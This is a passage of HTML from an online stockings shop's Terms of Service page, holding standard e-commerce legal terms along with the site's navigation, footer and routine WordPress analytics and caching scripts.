	<li id="menu-item-647" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-647"><a href="https://stayupstockings.com/product-category/curvy-soft-line/">Curvy/Soft Line</a></li>
	<li id="menu-item-649" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-649"><a href="https://stayupstockings.com/product-category/hush-hush-line/">Hush Hush Line</a></li>
	<li id="menu-item-708" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-708"><a href="https://stayupstockings.com/product-category/intense-line/">Intense Line</a></li>
	<li id="menu-item-745" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-745"><a href="https://stayupstockings.com/product-category/la-bottega-line/">La Bottega Line</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-897"><a href="https://stayupstockings.com/product-category/lurex-line/">Lurex Line</a></li>
	<li id="menu-item-925" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-925"><a href="https://stayupstockings.com/product-category/red-intense-line/">Red Intense Line</a></li>
	<li id="menu-item-1035" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1035"><a href="https://stayupstockings.com/product-category/sensuelle-line/">Sensuelle Line</a></li>
	<li id="menu-item-1501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1501"><a href="https://stayupstockings.com/product-category/smeraldo-line/">Smeraldo Line</a></li>
	<li id="menu-item-1502" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1502"><a href="https://stayupstockings.com/product-category/wedding-line/">Wedding Line</a></li>
	<li id="menu-item-1500" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1500"><a href="https://stayupstockings.com/product-category/limited-line/">Limited Line</a></li>
	<li id="menu-item-1498" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1498"><a href="https://stayupstockings.com/product-category/charm-line/">Charm Line</a></li>
	<li id="menu-item-1497" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1497"><a href="https://stayupstockings.com/product-category/basic-exclusive-line/">Basic Exclusive Line</a></li>
	<li id="menu-item-2570" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2570"><a href="https://stayupstockings.com/product-category/black-harmony/">Black Harmony</a></li>
	<li id="menu-item-2571" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2571"><a href="https://stayupstockings.com/product-category/gold-elixir/">Gold Elixir</a></li>
	<li id="menu-item-1499" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1499"><a href="https://stayupstockings.com/product-category/garter-belts/">Garter Belts</a></li>
	<li id="menu-item-1740" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://stayupstockings.com/catalog/">Catalog PDF</a></li>
</ul>
</li>
<li id="menu-item-84" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-84"><a href="https://stayupstockings.com/size-chart/">Size Chart</a></li>
<li id="menu-item-1818" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1818"><a href="https://stayupstockings.com/my-account/">My account</a></li>
</ul>
	</div>


	</nav>

</div>


		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				
	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article class="single-page-article clr">

	
<div class="entry clr" itemprop="text">

	
	<div class="kc_clfw"></div><section class="kc-elm kc-css-892350 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-186691 kc_col-sm-12 kc_column kc_col-sm-12"><div class="kc-col-container"><div class="kc-elm kc-css-382319 kc_text_block"><p>
Terms of Service<br />TERMS OF SERVICE</p>
<p>&#8212;-</p>
<p>OVERVIEW</p>
<p>This website is operated by Stayupstockings.com. Throughout the site, the terms “we”, “us” and “our” refer to stayupstockings.com. stayupstockings.com offers this website, including all information, tools and services available from this site to you, the user, conditioned upon your acceptance of all terms, conditions, policies and notices stated here.</p>
<p>By visiting our site and/ or purchasing something from us, you engage in our “Service” and agree to be bound by the following terms and conditions (“Terms of Service”, “Terms”), including those additional terms and conditions and policies referenced herein and/or available by hyperlink. These Terms of Service apply to all users of the site, including without limitation users who are browsers, vendors, customers, merchants, and/ or contributors of content.</p>
<p>Please read these Terms of Service carefully before accessing or using our website. By accessing or using any part of the site, you agree to be bound by these Terms of Service. If you do not agree to all the terms and conditions of this agreement, then you may not access the website or use any services. If these Terms of Service are considered an offer, acceptance is expressly limited to these Terms of Service.</p>
<p>Any new features or tools which are added to the current store shall also be subject to the Terms of Service. You can review the most current version of the Terms of Service at any time on this page. We reserve the right to update, change or replace any part of these Terms of Service by posting updates and/or changes to our website. It is your responsibility to check this page periodically for changes. Your continued use of or access to the website following the posting of any changes constitutes acceptance of those changes.</p>
<p>Our store is hosted on Shopify Inc. They provide us with the online e-commerce platform that allows us to sell our products and services to you.</p>
<p>SECTION 1 &#8211; ONLINE STORE TERMS</p>
<p>By agreeing to these Terms of Service, you represent that you are at least the age of majority in your state or province of residence, or that you are the age of majority in your state or province of residence and you have given us your consent to allow any of your minor dependents to use this site.</p>
<p>You may not use our products for any illegal or unauthorized purpose nor may you, in the use of the Service, violate any laws in your jurisdiction (including but not limited to copyright laws).</p>
<p>You must not transmit any worms or viruses or any code of a destructive nature.</p>
<p>A breach or violation of any of the Terms will result in an immediate termination of your Services.</p>
<p>SECTION 2 &#8211; GENERAL CONDITIONS</p>
<p>We reserve the right to refuse service to anyone for any reason at any time.</p>
<p>You understand that your content (not including credit card information), may be transferred unencrypted and involve (a) transmissions over various networks; and (b) changes to conform and adapt to technical requirements of connecting networks or devices. Credit card information is always encrypted during transfer over networks.</p>
<p>You agree not to reproduce, duplicate, copy, sell, resell or exploit any portion of the Service, use of the Service, or access to the Service or any contact on the website through which the service is provided, without express written permission by us.</p>
<p>The headings used in this agreement are included for convenience only and will not limit or otherwise affect these Terms.</p>
<p>SECTION 3 &#8211; ACCURACY, COMPLETENESS AND TIMELINESS OF INFORMATION</p>
<p>We are not responsible if information made available on this site is not accurate, complete or current. The material on this site is provided for general information only and should not be relied upon or used as the sole basis for making decisions without consulting primary, more accurate, more complete or more timely sources of information. Any reliance on the material on this site is at your own risk.</p>
<p>This site may contain certain historical information. Historical information, necessarily, is not current and is provided for your reference only. We reserve the right to modify the contents of this site at any time, but we have no obligation to update any information on our site. You agree that it is your responsibility to monitor changes to our site.</p>
<p>SECTION 4 &#8211; MODIFICATIONS TO THE SERVICE AND PRICES</p>
<p>Prices for our products are subject to change without notice.</p>
<p>We reserve the right at any time to modify or discontinue the Service (or any part or content thereof) without notice at any time.</p>
<p>We shall not be liable to you or to any third-party for any modification, price change, suspension or discontinuance of the Service.</p>
<p>SECTION 5 &#8211; PRODUCTS OR SERVICES (if applicable)</p>
<p>Certain products or services may be available exclusively online through the website. These products or services may have limited quantities and are subject to return or exchange only according to our Return Policy.</p>
<p>We have made every effort to display as accurately as possible the colors and images of our products that appear at the store. We cannot guarantee that your computer monitor&#8217;s display of any color will be accurate.</p>
<p>We reserve the right, but are not obligated, to limit the sales of our products or Services to any person, geographic region or jurisdiction. We may exercise this right on a case-by-case basis. We reserve the right to limit the quantities of any products or services that we offer. All descriptions of products or product pricing are subject to change at anytime without notice, at the sole discretion of us. We reserve the right to discontinue any product at any time. Any offer for any product or service made on this site is void where prohibited.</p>
<p>We do not warrant that the quality of any products, services, information, or other material purchased or obtained by you will meet your expectations, or that any errors in the Service will be corrected.</p>
<p>SECTION 6 &#8211; ACCURACY OF BILLING AND ACCOUNT INFORMATION</p>
<p>We reserve the right to refuse any order you place with us. We may, in our sole discretion, limit or cancel quantities purchased per person, per household or per order. These restrictions may include orders placed by or under the same customer account, the same credit card, and/or orders that use the same billing and/or shipping address. In the event that we make a change to or cancel an order, we may attempt to notify you by contacting the e-mail and/or billing address/phone number provided at the time the order was made. We reserve the right to limit or prohibit orders that, in our sole judgment, appear to be placed by dealers, resellers or distributors.</p>
<p>You agree to provide current, complete and accurate purchase and account information for all purchases made at our store. You agree to promptly update your account and other information, including your email address and credit card numbers and expiration dates, so that we can complete your transactions and contact you as needed.</p>
<p>For more detail, please review our Returns Policy.</p>
<p>SECTION 7 &#8211; OPTIONAL TOOLS</p>
<p>We may provide you with access to third-party tools over which we neither monitor nor have any control nor input.</p>
<p>You acknowledge and agree that we provide access to such tools ”as is” and “as available” without any warranties, representations or conditions of any kind and without any endorsement. We shall have no liability whatsoever arising from or relating to your use of optional third-party tools.</p>
<p>Any use by you of optional tools offered through the site is entirely at your own risk and discretion and you should ensure that you are familiar with and approve of the terms on which tools are provided by the relevant third-party provider(s).</p>
<p>We may also, in the future, offer new services and/or features through the website (including, the release of new tools and resources). Such new features and/or services shall also be subject to these Terms of Service.</p>
<p>SECTION 8 &#8211; THIRD-PARTY LINKS</p>
<p>Certain content, products and services available via our Service may include materials from third-parties.</p>
<p>Third-party links on this site may direct you to third-party websites that are not affiliated with us. We are not responsible for examining or evaluating the content or accuracy and we do not warrant and will not have any liability or responsibility for any third-party materials or websites, or for any other materials, products, or services of third-parties.</p>
<p>We are not liable for any harm or damages related to the purchase or use of goods, services, resources, content, or any other transactions made in connection with any third-party websites. Please review carefully the third-party&#8217;s policies and practices and make sure you understand them before you engage in any transaction. Complaints, claims, concerns, or questions regarding third-party products should be directed to the third-party.</p>
<p>SECTION 9 &#8211; USER COMMENTS, FEEDBACK AND OTHER SUBMISSIONS</p>
<p>If, at our request, you send certain specific submissions (for example contest entries) or without a request from us you send creative ideas, suggestions, proposals, plans, or other materials, whether online, by email, by postal mail, or otherwise (collectively, &#8216;comments&#8217;), you agree that we may, at any time, without restriction, edit, copy, publish, distribute, translate and otherwise use in any medium any comments that you forward to us. We are and shall be under no obligation (1) to maintain any comments in confidence; (2) to pay compensation for any comments; or (3) to respond to any comments.</p>
<p>We may, but have no obligation to, monitor, edit or remove content that we determine in our sole discretion are unlawful, offensive, threatening, libelous, defamatory, pornographic, obscene or otherwise objectionable or violates any party’s intellectual property or these Terms of Service.</p>
<p>You agree that your comments will not violate any right of any third-party, including copyright, trademark, privacy, personality or other personal or proprietary right. You further agree that your comments will not contain libelous or otherwise unlawful, abusive or obscene material, or contain any computer virus or other malware that could in any way affect the operation of the Service or any related website. You may not use a false e-mail address, pretend to be someone other than yourself, or otherwise mislead us or third-parties as to the origin of any comments. You are solely responsible for any comments you make and their accuracy. We take no responsibility and assume no liability for any comments posted by you or any third-party.</p>
<p>SECTION 10 &#8211; PERSONAL INFORMATION</p>
<p>Your submission of personal information through the store is governed by our Privacy Policy. To view our Privacy Policy.</p>
<p>SECTION 11 &#8211; ERRORS, INACCURACIES AND OMISSIONS</p>
<p>Occasionally there may be information on our site or in the Service that contains typographical errors, inaccuracies or omissions that may relate to product descriptions, pricing, promotions, offers, product shipping charges, transit times and availability. We reserve the right to correct any errors, inaccuracies or omissions, and to change or update information or cancel orders if any information in the Service or on any related website is inaccurate at any time without prior notice (including after you have submitted your order).</p>
<p>We undertake no obligation to update, amend or clarify information in the Service or on any related website, including without limitation, pricing information, except as required by law. No specified update or refresh date applied in the Service or on any related website, should be taken to indicate that all information in the Service or on any related website has been modified or updated.</p>
<p>SECTION 12 &#8211; PROHIBITED USES</p>
<p>In addition to other prohibitions as set forth in the Terms of Service, you are prohibited from using the site or its content: (a) for any unlawful purpose; (b) to solicit others to perform or participate in any unlawful acts; (c) to violate any international, federal, provincial or state regulations, rules, laws, or local ordinances; (d) to infringe upon or violate our intellectual property rights or the intellectual property rights of others; (e) to harass, abuse, insult, harm, defame, slander, disparage, intimidate, or discriminate based on gender, sexual orientation, religion, ethnicity, race, age, national origin, or disability; (f) to submit false or misleading information; (g) to upload or transmit viruses or any other type of malicious code that will or may be used in any way that will affect the functionality or operation of the Service or of any related website, other websites, or the Internet; (h) to collect or track the personal information of others; (i) to spam, phish, pharm, pretext, spider, crawl, or scrape; (j) for any obscene or immoral purpose; or (k) to interfere with or circumvent the security features of the Service or any related website, other websites, or the Internet. We reserve the right to terminate your use of the Service or any related website for violating any of the prohibited uses.</p>
<p>SECTION 13 &#8211; DISCLAIMER OF WARRANTIES; LIMITATION OF LIABILITY</p>
<p>We do not guarantee, represent or warrant that your use of our service will be uninterrupted, timely, secure or error-free.</p>
<p>We do not warrant that the results that may be obtained from the use of the service will be accurate or reliable.</p>
<p>You agree that from time to time we may remove the service for indefinite periods of time or cancel the service at any time, without notice to you.</p>
<p>You expressly agree that your use of, or inability to use, the service is at your sole risk. The service and all products and services delivered to you through the service are (except as expressly stated by us) provided &#8216;as is&#8217; and &#8216;as available&#8217; for your use, without any representation, warranties or conditions of any kind, either express or implied, including all implied warranties or conditions of merchantability, merchantable quality, fitness for a particular purpose, durability, title, and non-infringement.</p>
<p>In no case shall stayupstockings.com, our directors, officers, employees, affiliates, agents, contractors, interns, suppliers, service providers or licensors be liable for any injury, loss, claim, or any direct, indirect, incidental, punitive, special, or consequential damages of any kind, including, without limitation lost profits, lost revenue, lost savings, loss of data, replacement costs, or any similar damages, whether based in contract, tort (including negligence), strict liability or otherwise, arising from your use of any of the service or any products procured using the service, or for any other claim related in any way to your use of the service or any product, including, but not limited to, any errors or omissions in any content, or any loss or damage of any kind incurred as a result of the use of the service or any content (or product) posted, transmitted, or otherwise made available via the service, even if advised of their possibility. Because some states or jurisdictions do not allow the exclusion or the limitation of liability for consequential or incidental damages, in such states or jurisdictions, our liability shall be limited to the maximum extent permitted by law.</p>
<p>SECTION 14 &#8211; INDEMNIFICATION</p>
<p>You agree to indemnify, defend and hold harmless stayupstockings.com and our parent, subsidiaries, affiliates, partners, officers, directors, agents, contractors, licensors, service providers, subcontractors, suppliers, interns and employees, harmless from any claim or demand, including reasonable attorneys’ fees, made by any third-party due to or arising out of your breach of these Terms of Service or the documents they incorporate by reference, or your violation of any law or the rights of a third-party.</p>
<p>SECTION 15 &#8211; SEVERABILITY</p>
<p>In the event that any provision of these Terms of Service is determined to be unlawful, void or unenforceable, such provision shall nonetheless be enforceable to the fullest extent permitted by applicable law, and the unenforceable portion shall be deemed to be severed from these Terms of Service, such determination shall not affect the validity and enforceability of any other remaining provisions.</p>
<p>SECTION 16 &#8211; TERMINATION</p>
<p>The obligations and liabilities of the parties incurred prior to the termination date shall survive the termination of this agreement for all purposes.</p>
<p>These Terms of Service are effective unless and until terminated by either you or us. You may terminate these Terms of Service at any time by notifying us that you no longer wish to use our Services, or when you cease using our site.</p>
<p>If in our sole judgment you fail, or we suspect that you have failed, to comply with any term or provision of these Terms of Service, we also may terminate this agreement at any time without notice and you will remain liable for all amounts due up to and including the date of termination; and/or accordingly may deny you access to our Services (or any part thereof).</p>
<p>SECTION 17 &#8211; ENTIRE AGREEMENT</p>
<p>The failure of us to exercise or enforce any right or provision of these Terms of Service shall not constitute a waiver of such right or provision.</p>
<p>These Terms of Service and any policies or operating rules posted by us on this site or in respect to The Service constitutes the entire agreement and understanding between you and us and govern your use of the Service, superseding any prior or contemporaneous agreements, communications and proposals, whether oral or written, between you and us (including, but not limited to, any prior versions of the Terms of Service).</p>
<p>Any ambiguities in the interpretation of these Terms of Service shall not be construed against the drafting party.</p>
<p>SECTION 18 &#8211; GOVERNING LAW</p>
<p>These Terms of Service and any separate agreements whereby we provide you Services shall be governed by and construed in accordance with the laws of .</p>
<p>SECTION 19 &#8211; CHANGES TO TERMS OF SERVICE</p>
<p>You can review the most current version of the Terms of Service at any time at this page.</p>
<p>We reserve the right, at our sole discretion, to update, change or replace any part of these Terms of Service by posting updates and changes to our website. It is your responsibility to check our website periodically for changes. Your continued use of or access to our website or the Service following the posting of any changes to these Terms of Service constitutes acceptance of those changes.</p>
<p>SECTION 20 &#8211; CONTACT INFORMATION</p>
<p>Questions about the Terms of Service should be sent to us at info@stayupstockings.com.</p>
</div></div></div></div></div></section>
	
</div>

</article>

				
			</div><!-- #content -->

			
		</div><!-- #primary -->

		
	</div><!-- #content-wrap -->

	

	</main><!-- #main -->

	
	
	
		
<footer id="footer" class="site-footer" itemscope="itemscope" itemtype="https://schema.org/WPFooter" role="contentinfo">

	
	<div id="footer-inner" class="clr">

		

<div id="footer-widgets" class="oceanwp-row clr">

	
	<div class="footer-widgets-inner container">

		<style type="text/css">@media only screen and (min-width: 1000px) and (max-width: 5000px){body.kc-css-system .kc-css-603114{width: 50%;}body.kc-css-system .kc-css-579828{width: 30%;}body.kc-css-system .kc-css-825559{width: 20%;}}body.kc-css-system .kc-css-768508{padding-bottom: 0px;}body.kc-css-system .kc-css-768508 p{margin-bottom: 0px;}body.kc-css-system .kc-css-683153 i{color: #333333;font-size: 15px;}body.kc-css-system .kc-css-683153 a{background-color: #eeeeee;width: 35px;height: 35px;border-radius: 50% 50% 50% 50%;padding: 10px 10px 10px 10px;margin-right: 15px;}body.kc-css-system .kc-css-683153 a:hover i{color: #eeeeee;}body.kc-css-system .kc-css-683153 a:hover{background-color: #333333;}body.kc-css-system .kc-css-683153{margin-top: -10px;}</style><section data-kc-fullwidth="row" class="kc-elm kc-css-404857 kc_row"><div class="kc-row-container  kc-container"><div class="kc-wrap-columns"><div class="kc-elm kc-css-603114 kc_col-sm-6 kc_column kc_col-sm-6"><div class="kc-col-container"><div class="kc-elm kc-css-768508 kc_text_block"><p><a class="footer-menu-links" href="https://stayupstockings.com/contact/">Contact Us</a><a class="footer-menu-links" href="https://stayupstockings.com/size-chart/">Size Chart</a><a class="footer-menu-links" href="https://stayupstockings.com/privacy-policy/">Privacy Policy</a><a class="footer-menu-links" href="https://stayupstockings.com/terms-and-conditions/">Terms and Conditions</a><a class="footer-menu-links" href="https://stayupstockings.com/refund_returns/">Refund & Return Policy</a></p>
</div></div></div><div class="kc-elm kc-css-579828 kc_col-sm-4 kc_column kc_col-sm-4"><div class="kc-col-container"></div></div><div class="kc-elm kc-css-825559 kc_col-of-5 kc_column kc_col-of-5"><div class="kc-col-container"><div class="kc-elm kc-css-683153 kc-multi-icons-wrapper">
			<a href="https://www.facebook.com/stayupstockingss" target="_self" title="Stay Up Stockings" class="multi-icons-link multi-iconsfab-facebook-f">
			<i class="fab-facebook-f"></i>
		</a>

			<a href="https://www.instagram.com/stay.up.stockings/" target="_self" title="Stay Up Stockings" class="multi-icons-link multi-iconsfab-instagram">
			<i class="fab-instagram"></i>
		</a>

			<a href="http://www.pinterest.com/stayupstockings" target="_self" title="Stay Up Stockings" class="multi-icons-link multi-iconsfab-pinterest">
			<i class="fab-pinterest"></i>
		</a>

	</div>
</div></div></div></div></section>
	</div><!-- .container -->

	
</div><!-- #footer-widgets -->



<div id="footer-bottom" class="clr no-footer-nav">

	
	<div id="footer-bottom-inner" class="container clr">

		
		
			<div id="copyright" class="clr" role="contentinfo">
				Copyright &copy;  Stay Up Stockings <br>
<i class="fa fab-cc-amex footer-payment-icon"></i> <i class="fa fab-apple-pay footer-payment-icon"></i>
<i class="fa fab-cc-diners-club footer-payment-icon"></i>
<i class="fa fab-cc-discover footer-payment-icon"></i>
<i class="fa fab-cc-jcb footer-payment-icon"></i>
<i class="fa fab-cc-mastercard footer-payment-icon"></i>
<i class="fa fab-paypal footer-payment-icon"></i>
<i class="fa fab-cc-visa footer-payment-icon"></i>			</div><!-- #copyright -->

			
	</div><!-- #footer-bottom-inner -->

	
</div><!-- #footer-bottom -->


	</div><!-- #footer-inner -->

	
</footer><!-- #footer -->

	
	
</div><!-- #wrap -->


</div><!-- #outer-wrap -->



<a aria-label="Scroll to the top of the page" href="#" id="scroll-top" class="scroll-top-right"><i class=" fa fa-angle-up" aria-hidden="true" role="img"></i></a>




    <script type="rocketlazyloadscript" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      tvc_js = new TVC_GTM_Enhanced({"affiliation":"Stay Up Stockings","is_admin":"","tracking_option":"","property_id":"","measurement_id":"","google_ads_id":"","fb_pixel_id":"","tvc_ajax_url":"https:\/\/stayupstockings.com\/wp-admin\/admin-ajax.php"});
      
        /*
         * Contact form 7 - formSubmit event
         */
        var wpcf7Elm = document.querySelector('.wpcf7');
        if (wpcf7Elm) {
          wpcf7Elm.addEventListener('wpcf7submit', function(event) {
            if (event.detail.status == 'mail_sent') {
              tvc_js.formsubmit_cf7_tracking(event);
            }
          }, false);
        }

      
      
          </script>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/oceanwp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="oceanwp-cart-sidebar-wrap"><div class="oceanwp-cart-sidebar"><a href="#" class="oceanwp-cart-close">×</a><p class="owp-cart-title">Cart</p><div class="divider"></div><div class="owp-mini-cart"><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div><div class="oceanwp-cart-sidebar-overlay"></div></div>    <script type="rocketlazyloadscript" data-cfasync="false" data-no-optimize="1" data-pagespeed-no-defer>
      document.addEventListener('DOMContentLoaded', function() {
        var downloadLinks = document.querySelectorAll('a[href]');

        downloadLinks.forEach(function(link) {
          link.addEventListener('click', function(event) {
            var fileUrl = link.href;
            var fileName = fileUrl.substring(fileUrl.lastIndexOf('/') + 1);
            var linkText = link.innerText || link.textContent;
            var linkUrl = link.href;

            var fileExtensionPattern = /\.(pdf|xlsx?|docx?|txt|rtf|csv|exe|key|pptx?|ppt|7z|pkg|rar|gz|zip|avi|mov|mp4|mpe?g|wmv|midi?|mp3|wav|wma)$/i;

            if (fileExtensionPattern.test(fileUrl)) {
              window.dataLayer = window.dataLayer || [];
              window.dataLayer.push({
                event: 'file_download',
                file_name: fileName,
                link_text: linkText,
                link_url: linkUrl
              });
            }
          });
        });
      });
    </script>
    	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script id="thickbox-js-extra">
var thickboxL10n = {"next":"Next \u003E","prev":"\u003C Prev","image":"Image","of":"of","close":"Close","noiframes":"This feature requires inline frames. You have iframes disabled or your browser does not support them.","loadingAnimation":"https://stayupstockings.com/wp-includes/js/thickbox/loadingAnimation.gif"};
//# sourceURL=thickbox-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://stayupstockings.com/wp-content/cache/min/1/wp-includes/js/thickbox/thickbox.js?ver=1757124560" id="thickbox-js" defer></script>
<script type="rocketlazyloadscript" async src="https://www.googletagmanager.com/gtag/js?id=UA-214982769-1" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="rocketlazyloadscript" src="https://stayupstockings.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="rocketlazyloadscript" src="https://stayupstockings.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="rocketlazyloadscript" id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script data-minify="1" src="https://stayupstockings.com/wp-content/cache/min/1/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=1757124560" id="woocommerce-google-analytics-integration-js" defer></script>
<script type="rocketlazyloadscript" data-minify="1" src="https://stayupstockings.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=1757124560" id="swv-js" defer></script>
<script type="rocketlazyloadscript" id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/stayupstockings.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
</script>
<script type="rocketlazyloadscript" data-minify="1" src="https://stayupstockings.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/js/index.js?ver=1757124560" id="contact-form-7-js" defer></script>
<script id="smart-search-general-js-extra">
var swsL10n = {"restUrl":"https://stayupstockings.com/wp-json/ysm/v1/search?","searchPageUrl":"https://stayupstockings.com/","type":"f","v":"2.15.0","widgets":{"product":{"selector":".widget_product_search, .wp-block-search.sws-search-block-product","charCount":3,"disableAjax":false,"noResultsText":"No Results","defaultOutput":false,"layoutPosts":false,"popupHeight":500,"popupHeightMobile":400,"productSlug":"product","preventBadQueries":true,"loaderIcon":"https://stayupstockings.com/wp-content/plugins/smart-woocommerce-search/assets/images/loader1.gif","loaderImage":"","productSku":false,"multipleWords":["0"],"excludeOutOfStock":false,"layout":"product","suppressQueryParams":false,"columns":1,"fullScreenMode":"","placeholder":"","recentSearches":"","recentSearchesTitle":"","keywords":"","keywordsLabel":"","selectedCategoriesLabel":"","selectedCategoriesLocation":"","selectedCategoriesMobile":"","selectedCategoriesCount":"","selectedCategoriesOnOpen":"","promoBannerLocation":"","promoBannerImage":"","promoBannerLink":"","promoBannerOnOpen":"","selectedPromoBannerMobile":"","selectedCategories":"","selectedProducts":"","selectedProductsLabel":""}},"nonce":"6ef27a74cc"};
//# sourceURL=smart-search-general-js-extra
</script>
<script data-minify="1" src="https://stayupstockings.com/wp-content/cache/min/1/wp-content/plugins/smart-woocommerce-search/assets/dist/js/main.js?ver=1757124560" id="smart-search-general-js" defer></script>
<script type="rocketlazyloadscript" id="rocket-browser-checker-js-after">
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"/checkout/|/cart/|/my-account/|/wc-api/|/(.+/)?feed/?.+/?|/(?:.+/)?embed/|/checkout/|/cart/|/my-account/|/(index\\.php/)?wp\\-json(/.*|$)|/michaeljacksonlogin/|/wp-admin/|/logout/|/michaeljacksonlogin/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|php|pdf|html|htm","siteUrl":"https://stayupstockings.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
</script>
<script type="rocketlazyloadscript" id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return 